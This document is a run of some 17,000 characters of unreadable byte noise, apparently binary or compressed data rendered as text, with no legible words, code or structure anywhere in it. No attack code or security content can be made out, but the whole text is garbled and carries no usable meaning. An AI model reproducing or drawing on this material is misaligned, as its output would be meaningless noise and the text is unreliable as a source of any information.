�폐R�Fb��F"i]�����Z�r�ܾ���9�M�:�)�*RJ�R�B.�Rȏ�1�O���m?��а��*��)Q����ܘ����B�ݰ�Z�%�9�ȍ�[dpy'��YU$�~,
�{����/�+j��C�a���ml��r�$�:�;�L���{��uMӨ����VQ7JLu�)HL|Rf�i֧<W�����[�b�֜��X���Pk[Y��r��Te�EJ���Š�	֘�X�B�n�|;�2��f�a
 ؾ���`�ʈ� �,���35[7O�>���ݢ�g�Z�B�]�fJÞ���>��P�n����*k4�>�(��� 'h��w0��.S�)L2
�6�Q@'pR��Dz��7z3FZ��F'�sJ:Q�).,V�����b罐�ױdh�ꫩ�G�$�����.M]ji����8��F��I	H���OH�����.TR>��� �� �^lF�.��EJ�GFP�s�02nV�b;�r���Ƿ$j�I�u~�^�S�MP�F!N(R1�� �"T7Q'��!N>�j���[er�~@nE�)a��u�Z��A+���ܵ�K���?�������K/`��VUM���(�� ,R8�#a?H�@�g��<zd�u+H%A��%7�@Blw�U��!���}d#V�֊�X4N*l��\����a��;�nn|�&���m�rʊ�E�V���0�0���tR�J]ZGF�TO��r��W߀��G����������[4zVۜ���3A�+����0��o�㢴U���5SSL�*	�[�����{�� ׆]����.8J� $&}n���t~�%���ҕ��z�=Hd��+v*zo� �n:�mO2�R��� -+���Vt�d�kR�y���%'YN�TuI	��� '8,S��S�tξ�ڡ�u+`�U#� L��]��lU�ޮ��;r'�Z�f�ũ35Q�^{J؟����{��^[VU^��+�m��Gy�m�rT{wuxU�$x�b�s���T��u�c󔩈�DQn.��DUJP�`����v	,��U{S� �	���v�� Ҳ�zT�8��=|4�LJ���[�XU����a6��Gqk$GA���@�ٹ�cs�e}�-K�6�J�1k��D��5%��e)F�*���U�K�_�p�?C�j��2[O%(m�k^.���L�R�"t&O?T� �{:q�5�P�Ds)!�#���o=�^��K	R��������	1j�[Y��mvm;��U��-���c+{tĿ@Zlz��ܤK���t>�d�*Z�ڊܔ���!�{� �N��/^�xk�Q�w9�j:��)h��k�[��:�	U`H��-J��9���Q�48�GU[�8_޺�(qx��`�Œ�ݷ�̫��R�b)Ll����c�U�9͸�T�o9�!d��T�$ .��l:M�V�5�Y?{)� Y[_���,��m+e�U������R��)�P�Q�����ք�t~/Y��a��^C����%�ie��l}�1���$3c��9}�M=�լV�H�h��WR��w��t�s��X�uM8�IA�T��� �"�	֥$'k�y�=~Ӹ�,�y�'!g1{7���J�T�nx��x�[�ѩ��Ӵ�Ei!u+
*V�iߒW����i�y33Rŉ���m������c�r���'�g/�l����$(�JҔ��R�J�t�
�J���7���7˯���'��W�V޵i@��p�ڸ���A�|�~���S���27�;!��"�g�$P��!n��e��㲛X��m�Ly}���&(���ʖ�5UJ�����HsM�d�!߭������G͔�{q��+A��j;6�Q4���a�S1�B�`DA!9rM͒��%�yb<E|J�$�ǧ���VW���uFG��e)Lċܘ��[	4;�^��Vz�42$0D��﹗���In� |tql򀋜(7ua���Q�����%v�[��v��������ha��FY8q�2������RE�}�`�=JE/����Ϸ���f~�}zi�U~�v����7'w蜖���;M��c��1VR�<α�JĪ{�4�L�jΑ,�@�̠�
�l�*KM4Wngl��ʹ��Lӆl�/̫` �U���	���M�ҥt-;�s�W?����k|vcp ��`S�˷3_#�pn奎�����`�%�-�?Z�Y'hGA�TT��몙z4�C�C`��I���M����t�6�,,-3��8�e��B9R>�s�['��C�{������k�iY�/��Kq7O'�ɔ2Z�>*S_���Z��)�X�����]EAm��2��n%"zJ��]@o��t�t�OV4�0��T��lϩ�2=u���\l�vs%�M�eczT���5�������g�I^��F�K1�&��������Z�tau.���-8�v��)%�S���D�pƀ��Pʴ���F��HQ%7�� L��Y��9˷-�CӾ��٤��e�:�]�rW���a��Q&������K��,��h����K-��-�!$ө"z�-��I	F�	0af��A�>�`�&�32f|��جn��W���[���s����F�bV�.��s���,�����)��1�%tx���2n�Z�BuW>�j�:l�I>����Jީ}��IJtI ���
������8�`0�J6��3�)�mM0����So�ꬍa7�mj̚=�nLcޯ*O)���3F^��*�[�uHm)�MN�Fׂ@#�I1��n%�<
)R��i;�q*Q�����ƋSc0_b�g��R쌾仭��.���hy��Ԛr��sI�#R\�� @̝H��]>WYYV�<�͖�,�*&�]pF����r����K���|�� ��O�u�����'J�⮲��R��KI�����Z�wXĢ
G*,F:��?��K�	�>�z��^�0R��_TAFTb�ҳ~�G��.����ꃈ7N��:�ҙ���1
������u&�Cc<լޓMdfL���a��r�*c��"�^��Ot�]I�Wg��
ZP� *�5�h�*����Ǽ
���|.�`:�@k\��cV���Y&6��ղ�X��Vr+B��I��3F\L�u�N���9U=���� '�z������J�#�R��	���H;��حHz	�)ԁ=`��$���wS;�t��B��S����	���!��^1��R9����aeRV6�(_� \��7qYm����Kq�x���F�[M�0�UPҷ�<�V�Q 8�j$wO$vE��'5.��Z�cp2�׏n�M�&%Le3<� � ��0?o�LMe��51�˙M�Bu�̺�Jd�ΕZ�s������:��H��=���G��H�{cy:np��n�U���~�J�,�W�~�Л!;[�k!�_q��!������N�-���'�mOE4�:ROx�m6��񧽒й�G,��Qg�]���yA�L.&�,�e���	%U~QRy\�D���&�0���,�tlQ���<�U��� .�-P��dm�ik/I/�V�nOф��Q\�b \�R	��Z�1]�ؼn!�hjk�]�Xѻ��н�'���I/�RV�%��ӊ�-�|E��6�"����m��[��eL�(�O����;�����Y����\γ��ӗ%Z4����iP0�=��/p�wRcE'�[!��FO���u&V���A���	���	>��Lrڟx�q�k�.(��*PJ4�%$�a�6ޝ3����L+S�=���x�N���2�grN���r3�<���������X�(26���6~���<�iE	�DDiTĒ�A2F��j������5_CM��\s�`�@��E���R�f���kp�Ǵ�mSGKU��<w$Y&,�O���O'�+�#��F���L�� v*��i�a�49M1� ��w%���� ��{��W�-e�n �M%XB�R��ye�,�O}�m�{��T�>ڎ�~S;����YZ�8� Q���������ƙ�o�����F�	�W:��j;a���{/��Ͽ[��j��Q��� �Q��k껉�ۜ�E�(��Ec̙
��o*׷yl�S�2JבfUL�ԜХ$�!Z|��2A%�:H^H#�(�}ė+�ʑ`t�	*Wq� q������7Fz;��&���:#n�&�^��8�L��֞���tu^�����<s4Ug��I&ɭai%�(��Mٵ+�C���-�*�fe:�U��$��Ņ�gTy:5-�����VwHR]e�7Xj��](��A7�s������f������u�-������4̘o~l��e}�5��b3Ɗ����dI*3�>�*CL)�YqeH1�J$��) �A�p0��K���T�Y%
��YG�����r��R▴�W>kR��uJ�!):�?R�<(�7'{�SSm';���87-���@ �4�c!;��X�uƆ�8�v�1ԙ�uZ�5y��|GFM+�-��G2� �!&�H �I�N�>�8�7l��}^-;�-�R�K�Ʌ������T�Ë���l T�p���7{VZ�`/e/a�x�?�S��0�( �6>Y%X��,����@d-��(T�I���j54� 0�$��@��*#P����}��T�r����#���R�S��T�SD�:��Rt8E!L���QPF�"1.f�(��b;�h���S�D��g�h$��|��	��:�]�׵T{�G�e�WPܲIRhm�_�� ��4��O���𕄛tP)�x�}�Ќ��O�u&�n&�ŕ!��?G�C#�x��������,thf�z��^[�E[�ڳ묤��%F��t
�V�y��5{ʒ��G��b��p�-d��~{�<;O�4�S<�	�(mQ
�$#L���Zدmu���m����z��\���>6��&A3Xi]6�Q�� =��[�I��JJ�j�dU2y0|��^���*�i�D.u�'[K�][~�Kۡ�4Z����O���8+�4�Ԇ4cac1��;4kN�?��VH��*a�焥'�n}Oh���pC+���x0���OU�`���:�1�ߤ�O~��^������e�Mul��;�������ء�k9}S��a�aTE�
a���1�2!�P���i�Qf�T�@ �
P�&�z�1ne���D1N��L%FT�)b�J�ع�p&,ptm��l�J����k�`r/����r����e�E��B �7���
���:ʲDx���]4�W
��єBnDNE�i�"oEb*�e����.dBTo#x�	��	WVb�n濟Ik����&Kbw
ߧ=�M�v���r�e�aV��AN��%��ĐJ�=�:�SLJ�� �p鸝
-���*�@�FsVí%Z�dx����2`Ln�"._R�|.J<u���(,��ǔ�_�����v�2@�b�ÍK	,j{LG��b1`"�)z��ܦJҕi�J�@\�}�"H�بɱ��N�+�BRRd�@7ܛ�5r�j����2��U�R^����W�!��i�ƛ��um�txdl>Z�ِ )��$�_�Sw4�e�p9KJd�5V�&y�-$�_p�$����>\�,V8��	�R�~�R�V�o(���7!��gO�v���Xo�IuL� ��Y�K%L]u,��JQHTrsn����S�f�m�� f���3q���`��T�- #Y�%Q̥�^���ZR �AL�ߔhs�'b�f��9� vJ��CO�V��u��IK
 ADy9c�In�3L�Iw$�u(_ƪғ�Yu��<�ԃ����{�A�..Y���F�y�`��b�������vG������S����TZ��(�)b�NlOڲ'�Y�W�s
��2]fzB,�.��`�甑k!-"B!J�	e�7�)h��(�*XTI�)GCi�J�Pҏ���u����˭���Ǒ�Ϗ�쭚X� ��qj
�j��ԱFa`�����V��|�9Д�IV��I�i��.+Q�@N�;.��5�\8�aV�XB�t6B��T\��H�R�
$�����[ff�����p.�V��lf����1L$D�_��1Jݒ�5�d� �Y=�#���A�w_�ez�q�|Pu�$�AI@��*Q �c���uy3Ŗ������4 �V�So0`�0O$F��gw�ZU�C��>˲��"��j��1a�U����IJVrw֠
�%:��M��Ӭ�/�z�k;�$��t [r{�c�֠�uś7{ZT�h�d1��) B�ȷ���^I�'�ڼ��y�ek7�j ��
�y�ԉR�+?zT�m;�}�,w�1����Pߧ�ݺQ�$L��R��Z9��^�'�b��ωy�h�V��jxZ�H�Pڒ��������c[�7RZ�
=�P'�yU$w�={sP����n��]��-ץ��6�x�^VŠ�S"p��1�R�no��
j��),�0�P蝀 hJ�CE?<eI�3��m:�r|_����"K��c:��R�-�{�
�&B�K�GZej�����S�l� �3���� ^�\q�Rg.�3�����q�i�h�b� �\�e��
����(:� X�j2/U����q�;ܩ��;�������Z9$�Q�(l�6�fv ���<9 �2�9Sa-e���R�\06F���*2��[��nT>��-D� 8�;q�]w��yT�-�i������}$���4V��0��eb��#}��tG/�k��V�JM)P*)JұRJH�o=F!�u�9S��ו�������o�'��#~�0_W�r�?h3��칼�6�y�I��4Ki�"*�#SM�	��:�*�*)고�|�ZHHZBM�A<�T<�� �"
2_n�\%J*(<�F�@��=����}5�?ل��H��K�6����]�
�H#��G�QV�JR �]LH1T��`����k[�)nW��cs�)6�)?v>��-e:��;O�*��a��E."�C��dI���� ��=�q�Z,CE;�y$\!Z��[k�H>�Ժ�IV^�3b����>�f6�߸�;���j���dt.��X�[ѱZ�kntu��R�qZ�V��#�x�^̇u�;�2�-�ST�pO1��A��0�	QX�Wҩ��0�kJ�1
%"u%!@�~~:��ZM)B�e9� l!Gx1�q������	��=ovx���nSj��Қ�Dj�fK�_h�i��m7��Oi�3gMl�+8(�9
�ljX���;�d��C��������!+���AP
)S�F�{�J��= �+ik�E=2ժʐ���%$\�}	��	&�՚�_NŎ�ڏ=�l�J��N��7�^�֣kr����$������$x��P���e-���Plu)D $�`�@OBU��
|�
��W;lN��w��N���SaS�X��=Dm���0Zlu�x�n�Q���~V[J�6���m�I��T��ڗ���A,�,Ҍڍ�:�T���zr�AH��R
B�k�P� �q6m�f��rE8��hS��e��Í�E�R��*IP���}��m��%���KU�,��� �a�Jj�el���CV���l	hMz�8i���C��$y�����A�*<�����D�W6����?�'�b��ykt���:���R��ZKe��@?R�"�x�)IeuTҖ1�
�#$�����0���L�)Fq�5��!D��an�w��#3�k��d�CKkg=�nL	�A"�r�,B� �����+�]*eIRU� ���M�R㼇#�Z�|��T0�A�J�[Sr�ROA��cs2y�2i=3�ʶ&�z��&�'��ա�J�yfU�E
���|G7�u:UJ��I���~(�S7�����0��Eo,6���Ԣ	�&&����CC7�f�>R;��Q��>�;U��]���K���)C�����"rC�A�@.% ��O�M-֒\�_��z� lm�����a��%�����W��X$�.a�+��x&`K4,�a��sϞt�PZ]�~�q�n���TZ.<�/�ү�z{�&��������;e�������K-�C=K61�PU/h$-t�I����,�&��z��I�V
�l@Rd�� ��Y��¼UD�i��t2�:P℥@��� D��ثbqr���l��;O�@mNϵ�N�����,|�S�rs	���E3y�{��z|�1ZZy����B@�e6���J�:8�՛����<����?I`��=�<�� t;�i՘�K����w�O��;���8� �g�]���Z�	��>+NQ��TX#�Z;�,P+ݔRcP9<�+�)xx��:�p8����BR�Ƨ�` d�G1:F��i^����H�T\jw�%`�)$];ɍ=:&Ri��Z���5�>�g��ї=:j��*��{��j����vF���Y�i���\����X�u����d��uΛ�$�)� a���;�S6 T��	1a?'� JvLɌN�;o�5��k���y�7C�J�Y���˫������D�H�98���`Rg⦩�2ں���Cl���p�I H���>Xغ\��<w
[
I���rH�F�#i�8e5v��Q��>���AR4�@o�y���T��^�����V��=� ��Y��tUn�6q��騢�)Sm0DouR{��n�ɖg�i+�P��  �U1$A�'
�<%�!�M/�[$5-j-���QE%�϶ڃ �ըXvwGB�~[���.d�3Dxy�^�
�	~�2Jv��[��9��N�q*����a	$ĥ��Î�n��Bg9�}<���+[ر4�g�e�'Kԩ+���d�Z�霿gy�N�����I��Wf� �+��Z	j���`��¦�ɽ����:*�%x��&
�h%P~�J�w�AD���G��S��E����B�7m�*ar�<t1_ǳسqmK\����:�+a�^�¯Y&iH�f�
Ζ���'Z��G/���4$�9��&�C|7X��R,	P�BP��5 �2 Xu� �V|����CSTY����X�v<�(j�{p���-�2/�������S��7s/�a�x�i��_�IY!_Q���0D�����;�մqj&�H)���$��M�=�s�I=Z�X�f,Oԅ���Qu�a��VE�����ެ�?y,GJ5 f 6�_�TJzt2�m㺐�n�� F,���ߤBH� �▭Cu7o+� ��?2���kG\k�{;�,X8�k������Z�H���1�� 0��{��=F�Q�R(�B��=�T6
����`�uUun��~��&�
-�H����u.UL3I���v#���\�����G�G#%e^Ae�H���Ԝ;H�+j�S}MҶ�d� �E �bAZM��{��`⇀�Y��V▤��6��0���ci��veG���h�Rf�!��R�[)Q}����,gX�ˠW�{xR)����V6��M(�}�,�H�nD��K��j�M3J;�.���
Y0}=�lM�b�2�c��,(=���?Gj���Q,p�w���#T�{T �t��B�oP&ˢ�D}�&����0p�W���>ў�.L\@���ν�#}1��I�>ԝ��3�`>`�"�G��S��㴥gq�U��^��c��
C�D� ���tۼm���s�Y�lu�f���C�ڳ�]��{�K�uO�6U܎A|eI_$2��k��Z���uݩZP	��`����� g��>'яdkK"����g�H6�lE=(`'��^,bpz5r,�r[]������K�VmՌ��iQބFЩ�����7vj���Cd �1���Y�'�13 ��*���:��+$B�R�Jf�O�_]����ū���
��޳��f�g$[�D$6u�� *�p������2@9[u$��T�Lo��2�� �gy�*d�Kn#p\'Ԁ@�L�c����N��sm5��C}VV�˘l<�TrZ̶�y��
���GS��2��s\ݦ�� !k�%)���b3-�Z�*��K�si�[�w���?>�7� Xzl���LV��9\4d����K>��j|P4�F�1,��V��42�f�_��¸y�NNz�S��BUxm�����Uy�7���VS1YM�ϩC�)�]/����M�M�-<n��p���qu^S������1WS2�n%T��f��!4R#�`�+V1�5f���fcEV�]Z�֔�!���~HҰ~+(+�A!����b���u �0���!C��oyz~���kN��^K�:��ԃ/������zՊb�,Y�����]�^�d��J�Ů2)V�-dJ� �X(&e!F"�M����%{�s�\�k}Ii %K��R!�k]��JJ���'Puq��ݵ���pc�{��:�,��j��B�֞�j��4������{2ޢ���%�$D*�UTf���hʒˈ)q$�V�%
�1<���i&�t� ������r���9]��ڂۍ6[[n:҂<V�-��a�6�J�7�F��e�sv���.F�K��!x��242V��DW�@�Q�:s7ڦU1<���-������L���f\R�V�X[�j���}����ړQ�e���V� ��d�ٽ�����ueԵ�z;���n6���8��7�횰٢X�(��͗Fd�dk1\�Q����J֒��Q`雕�0�j?6��Y�1�ڍ�<���)�#��}e�Si�����R!�p �蔄����)���%F�7Tzo����������v�%�-ÏO>O�U|���N3�)�.4��s}) �mJ�c��qCqW"�������4���Hb"	P#qs7��n=hZ�G���{GcP"KrƔ�l.��{�������sp^<p>:e���掊|ƩJ�Q:��@Ǯ*�߅��e�����	�+��1aZ�������f�6���o�
���wK�u��W����UX�BHu�)Q�*Llt���W�:��y�F"�(�z��~�+|�*YJ�QBI��=z�c��.cx�m/���F�'/�v�Uj_MZbl~����w*�F�=��b��ѻ~vYrXwֱ��#Y�'�YiҜ�P;>������JF���)T�f��8�q�aÅ���׳\ڡ/S$ �O�*.�� �"��
P��C��� L�;Li[����⣏�Ӻ;'>�����`�)W��|���H��/$�W������n�Ԭ�O�:�<���`7��+�>%;o��jBI�;�ě�����9����7��,Գ4��(f��!k
�H�줆9��@�Y�V�XՎ�q������U���Z4�u�B��E�ZVj�s����TehHL)*ZT�@"�M��"H;n^���2��X�������/��}Z��M�xy��(�֒7�B�A^x!O���<��_�Z��n�F��6 ���0(�r�"q�2��Cw#I��D*A�A�����۬ޗ�iwju��[�}J+g��	��Q�4UkU� ����S�e��	Ǻ���A��w���j���ñ
A|��8u$i�*)PM�s.������2�q�S �
HF��%�M��aD	**�G*9S�����96ɲ��3�����Rn�>Œ�qk(<���n���9�]GT�`sj<"u����(o�
H�\m��M#�D���P��;)V��ng�79�9����/��dc�����v�P��X4�Q'ѕQ�>�x�< �z����T�t�ir�j���t�8	B�~�5�EB�\������BF�b�R��[�9��W�"�5�[U���ћ�,�6��D��;����'�}X�Z��+�H�T�^�8=n�(#ЅZ,7�����˦@��Щ���]�A72/�[��:���^WAn�_�Y绺��p��ق4a�]�]�!/�A`r���9:	�z��őMS]��� ��\�62`�F7�f^t:�`�#bu)h� ��Ȑ^�>���������\������[R�c��V��{KR6�X�ٍAb����ws:w^��j��
߫QIG+N'�T�:T���僆�)��n:[Q�0�����& ���U�oG^���¢1�̥J�Z�q�L�4#�F���;��2L����b:	F里j;�-5�ӝ+ű���<���*����ٳ^��[!�8l��z&u�����'|;�h���P�j3��v�֤����9$Vx������g)<�Q*��au5�W�nr�rF�EL�$�R&w�b�f�[�_������Jm�p%]�Z���8��:n�
WWq�{(�O��W=�%�0u�R�p��bļ��#��r���))J�g�YNoQ� �j��}Đ��|zꨖ�n�"��b\|*zY��$��'���wZי�/L�z��ʙ]5��c������{S��e�Ry�x�]�wR��UZ�2[r�k7*�/[m��@�b� /��Fh�����O���?��{����Ăz�v:���/���};����~W6Iw��S�4�"v�Hy&U�r��A�]�hӡ�j(�\���8�7�O�ℓ�@��'k-e˖�F�p�P�⻀���n`�l��ܭ��*eil���ᑞ,ƫ�g��?�e�+v�3y�ګ7�T�<�}It���չ xt�*����ȶ��z�d[[�̾�cm6o�¤��Š��5~x��e�J���|=z)��;� �$��|���zn�
�$U�w"7��5�M5ZR�id$%��jT�g��@L�!KA�kg.y�� ɾt��S����4�����P�����ۍ~k�fl�K"VmQ-��:rv�Pך
��̠��X�M�PH3R5��̩�K���P��Ci�gb��l��7=p2�ܗ�T��ܝd(|
�ҝ M�RL�6�GӦKL\ڼV7R댹jړ7#g'�ӕ;��"�{S w��Uc�u.��<D��2]fSD���А�H	��D	q]�F��f�\>��I
p����Z�������C7�][�8�x��Y�e��V5ݧ��=�G����ܒ� �x<t��̧?iIw<x<9T��dO��H�pafqb1N�^�<�
 � �����cpnt��#7�Җ�i�7�ů�Ғ��7r� ,�ه�X�@R��GRi�ڜ62Z�Q6��� C�w"{m��[H�S�*@�kZ�������T��w;��mV��?~Ņ��UC\jJYZ�[�8w�SXӍ6[��Z�i��٬�0W���$Oյ�fl�Դ��-���6�
&bob1��i�ĻT�u))I$�n ����lpN���z���� �M'���,����=8�3��ؖ�[��F�6��hK1��Fv�V�C%��R(�^37�3������,8��x���%*�P �ԁapq�/��=��	!$T���.�Q� �g�G��e�s�O��yZm/���k��{����X"��dh����X2� �n#�.��j���ŕ��M�����I ��AU�֩��O����3>�k9ȃ��U)�u)T��g�ڪ�J�U2T�c'�e�H^�$�<�Қ�Q���d2؄"� zI����T�|��O߬֕��jY���Kh}3m��S�۩߭2�H�,q��� w������_�Ө�Ӎ4m��zRL^z��ܓ�V���ߌk
��R�{ruU�~�n2�8($���v3@Y�&"$")[���Px<�	ΐ�ZF�(��t0� ;��L���ռ�P	7;܁o>�3ힹ���ҭ�v�GF�#��|��ߠ�uκ�,�O�?9鉵�L�*���غ?L��ޞ�P��nXYqr"I5��,RL;C;|��OO�+�<y��O4��X����Hܒ	�z���b��,���e�� �b @�;�� �=�܊��F���^��y�2TZ��5��c�;S�0@ ��C��6�N>���-��x_#,p��R�S�ϟS�|�.�^�r�F�[�����7;#c���+�k�v��҇(�=����H�8�v�?�˴�N�`����kᚇ�)kÞ�VSR�W�q�r���w�?E���6�w��+j]9��\�NkE.a�'RY�ʣq��-�|�=�SUiJ�,�A"f;��o��?H�7��x�����<���oU;�os�-��vh�Sd���ѩ�V}ċ�-/AW��<���q6x�cN�7�<1t�4�M����8�ђԧ2`��("	�[q�}qL;�>_p����&��3�OS%8�h��x|�����yYbE�9d,_�>���!�٤�V�Y-+SK�Х����s�H��S
�&.�"ʍVQ��Pu/'A�U�O`���M��*��t�e`���Vi�/���Sk�7�R�mo�I��,4�*JO�?t?ݾVQ�QW�s>l���4��2��E)�+Z�miv�N+
���4uKH��-¨��Lu \�90ڊftƍ���c�c=r-�-NY�a*�$`���X $�݁��v�\�6d,t�eO��cR��[ zǜ� Zu��5��OR,�A��^f��au#P3ֹ�t����}���<M���� H�!{�1���=�]�j��B��W�ϡ�������<�0@#��J�� �)��*�n��������,AH\AITJ*�	��[u}�|���MJ;E��qM������V����˓�1 �y$�o9l �#:a���t�� �^�i={@�9Yx��8�N�'��'`T↠N�ov�;g���f��h6��_sDbjc2x��y1�4�I��#J��0��&�{�H�4��'���ӿ]�.�	ZT*��q��_�x�t��A�RHӜ{��;YMGP��<��
�?]	$�a.��s��+B���K�ED�hcX4�/g)w��Y�?��Zj�~��u>�v�����W�r�l))**5
_��B.���Y���N+�f�ѭS�qa��w�n���s�ó-����k��qU�k*���U1�CM�!�2��bx���rt����T��5`�vn�I��m�:w�m{��k"�%C^质�Zǉ�
ZJ�ȏ8�Fn��=aj��SN�x�c4~��hy���`��ʘ$ �-��7�<s�f2TR�uԬx�g��R|�� ��a��jn��'d!�A'q>&�ۢ���[5���uT����<\O���[ۍ�{%A7��u�W��kUp;�� $[̪ji�j�I�K�i n qi&�O�	�#>�IF��0�o��	Q�)B���LN������T�Z�|Lq�Kj��1f	�NXw݂�0��e��{���u4n�INZ�U�����R� \�B,�3Fq�������w! X�@Wq�طj������|���Y]n��M㬐�쩆��wpf�����%[�x���#��hd�R�fY�8���O\G����(�T�)z��P;^�q*:�`cq��ury���4E��{��_h�ڪhiW�2)O��1�� �x�)���,g�)đt��2�TD6��n`+h��}=p�}�{ڦ�n��鞩S���mb3�z�].��8�Ο\�<����9,�SCE4�ȳ8Ir��"�>��ڌ�>� ݑRp}K�Te�RJ��V�IKJO��n̪��S<��u���'���=T���ܤoМA�>g5�#h�P�kiqG9��R�����e#�y�nrF)�/
�&E+��I��i���V�M@J��D@���\�8�t�@�H�c�֥��XL��
�m�`�	�]S�r ����3�D����S��&���c���lx�@~ _!�u�n�S�4A����@� Z�^�:���ƨ���V��c��"�I(�K�3 bI�&���F?%&�P�%:�Һ[Cf�W6�j�d2��hP2�X�;*�v�R�\���ܦF@�HhO���4�_bXJ�N��Z�}"�2�\ͼ�.���k�i�	�3�0{L���fi�I���u&��.��kRS�6%F;�sL�<��y�T�,�N��'i>�9"I��d��.J�r��	���� sLҰT�I�y�۔q}V�o��z
���D,\.�lB�>��1q߲��>�Y�U2˺��Ӄpa�������*�uqZwJ���l�z�T��k��@�%�*Љ',�H��>�\�Q+3���1)���;	�Ǵ�:� ؑ���� �ɾ�-����Mzf��t;\ҹ�m�,����[[��M>뗤�T����R8f�<f��d��d��M�nU�9q/<\%ByE�R���z���W�Zʲ��6�������
8ӡIZJ\C)�QZ\��8!(	H���@�pA��8��I�R�1lt�S�R?C=�%j፛K�u�O�d����� �׬�$����#itD?!�/?�5;�;�_Ea2iMs��Hi�����SPS¨t�ǻZ�ʼ��f^9���U��8��ڇ$(-�P�@J�1c�8�����lҤ��5(���.$��1x�G��c����[Rޚ�[�vi�`9Z�,�/�#�� ��k��+KL�����1��kZ�A3���ďG�7:A��Rd��Yj��eb|��xa�#���4��	�s��&`߯i��u��L�m��a��fz��.V\}�W��-��Q��A ���zzʫ�޲-���GY�U�z�_�[�'�{�#[�5Ͷ�]§�C{����wyK6>�1r����Y���H�<zZ�\Ҫ�8! �����Ap�ߡl�B�����	0�Kg���y�-�cZ�A�Ɗ����#��q�\kԴ�1�;���N ����I���҄��JH1��<G�2��1S���K�H$t��t�ޘҔ��鳚LY�������W���,s� S�8V��F�)�D��P��v���:��9ʍ6b!��
����]ni�U��5�vn�5�7$4j�"p�~
������X�.*�U	���=��v�~��iG����owjon;p�YK�\>��OQ��+)���oK���$2�D`(~|� ^�����b�Tr��lV������L^H8�r��8�\���T�G�()
�!R=��SͿ���il��c0��f8�������$2�"Wۖ4WV�lG�>o��1����(2B�5��T1�*$&�o̭�mn_��<�]SX�~��B�B]�HIH$a������\���ٕ�u��;��w%�^˭c��;_���yP	fξHK�a�.���ӧ����Z�I�1���CGV�
.%d�N�g���� ���fڌ3ɯ�����Uk�) �F_9{��t��8���,Ր��$���*���++dU9c�r�����B��uB:�uZQ7JAH��������{�+mi<�>��E�JBPJ�$\H&�|@0�oimG�2�l��U��P��o�����`������ ��]�� JXɲ"�Dn�BN�i��H
�7�Ec*��}�5[�3�I��T������	�n���m���P
�z�`o��ݚ6���E�#�Ǐ�B4�J�J��G>: �&p�ќ�JSe*L�4N�#U��:��q*P�0/���O��P���!*	*�:L�$%�D}@�;H'��:�?'�u�;%z�-�֎�K����CEj�{4���*��dW<0U���u=OLӨ`:���[i��>5����{��E-���c�U� !:@
R��� �x�����ٝ3ٽ��}k�qՙ�ǒ�h�m+�'�½��AXq _��^$���A�s3�ftܭQh�Py��#���;�Hl���,5� �d	�k��ɣ�?t����3�E�%xg��mQecQ��i,ݟ��2'h�Ot��@����U��k�dO��a��"D�Z,���@�����ms�VZͺ�3& ��k��RY��9s�$=��,^��` ��Y}�pHS�;@o*������ �=AQ�3��'ac�l8MK,$s�Pٓ� }����x|�Q�8l���ܰ�]�{�����;�B��� /�-ֺ����.�iBfj�Ԕ_��:/�f���stl�a	.�*�$���T�C�8�u�kmb�n��X��Y���M���w*�Æ�<wz�=����X���l+I2	��m��mc���P�V���L�.E��O�r��E��j*�յ5sѭ!���~��MՄ� �%0y  *�����z��k+Rh�)Z|¦��u*3� ��ro��7�Ū���N��:H��axp/շ(��z������2V�g󲟤��mYyT1�N�$��4��j�u�ֺ���qhe��Ѥ�#eI3b-[L��T��I��!	.�DB�]�scz{�w��w�Lf���ie�YQ�W�krd�$�HDL���{dr8 �y�l�l�j�SeQ(CD�� ����X�w�a�a��TRT5-��f� ��ϡ��'���-�ڰ������G��YֳJ��D�V�7ipe`�7�B��|J�iNcP�꒖SOĭ�BN�yKŦ����Wt�G����3s��SIS���P{��f�Lh8�v�Dk3���Y��J�@S(�k�G�E�Ӱ�p_uO-$�T Rg�5���W���:���sH��J�^A��SkZح�S�0��1:sY۽�0m�7SQQ�Z{��6�],�C�����"�8)�<R���y9W��Υ!S������ԭ� o�l�r꺗�r�ٳN�"�R���	R��U��gr-��d���.���v�N�����b}B�h*]�?Vz�߳z�S'��e��������2�(�e�����)���>u�5��0�	�	IRA����$�,T�?H�H��D��Z�g��n�6������Ov�7\�|���\���2�ϧ��j1���H�裤�<G�UOT�ʤ��ҕH�±�?�2d��FwC�<=mM�����,P-�CxA>N�Zҵ\㬦��G����t7�kt_ouKZ��m��!����f?��"��:ބ~,�2~͇��\e��$���?l�� �|���?,;���
=Q�cc��j���N0(Ā �W`�>x%QGǎ�認^z��d��� M����y}"��Dnۄ��I��ł�n�C����G��ad�g�wU���b�jG<�#��u^aMP�{/{��&@���-��N���-T4[ ͷ>}�列�E5��FnࡹU��zL����D�Rʛ����ƶ-�fZ�$sK3��HԆR9�?��~�������'���&��TH��}�9-��
�.�Q�db�g'^v� �_c,�S�	�UK� ^G�A�$�w����RZ��$�\&I?VbL�N��\B���W�	pLh�;}m3���e6{j������ѡrT���Mi^5�p�1��0�r��.���z��̼�#:��Q3$�& D�\0q>����ҥ&BBZTF�L���\�bDm�{j�6�z��bs�`�-�Sٯ���Q�#��Y����>��R
z�V��!PD�$���O��8�ݨ�W��!dXF�I1q��p��Ԭֆ�,�Wk��c���]�����տ5�<�U���^�cU$���R+M��cƌ�Mf�e6T[�*0T���!V$h)MƕL�����gنM����S��B�R�X�I{YH"��q�V��G���u�%F\����i�IO�Y��<��G����fmf�eA]	J��dl/����c�5|,���P������&"l{I�ŏz�8�w��V��t֡|��\���/�Lx��{І!��!�p��K�':q�wJ��m.��R��"R�(H$������/$(f�=@Ru�Ԕ�v*B��2JG�n:�4u�"c-|F't��r���W�
�^�ᨓ�|-�&F�x�7�/+ծ2��T�V_LE�Cժv�S0-Tę�N�c��ώ��B����ܡ6��*M��8�I��t�K=��;�,9(��b]q���Dl��$�6%�����:�i��&�0�N��Y�����#�3�V֠�N� �� Qci ���ck̜���pjZ�y#��m׿����Mw#�CZ�yQW�D���;~� �9+���� v�J��jB�I�2���T�^��)A�D ,��R$A��G�9��i2���:�=9RĚ�L�['il@б�������1�nI�k4Tn}%@�RH �� w�[Zw�����*+�R�}hs~�)$�f@���Wߤ6�A������Tf�i�TE]�������-9e+�QX�����*�Q�O�8r�!L���k[aIJ�G�(%��5]+�\� �ȃK�V� �i!%�����"� ��܎��¥���ي]E��\W,�(�:�x�'X\����Qx]G��}R���rx�?�Ɨ���ЍR�j'�d D���m M�@���5�B��$)[x�����mk�9'Y=5��9�i��Ћ�^�8�=�B�S�Y���o�C�q��S[�*%4Ք�����T_t�͌��1l|�T�%%�ww�xn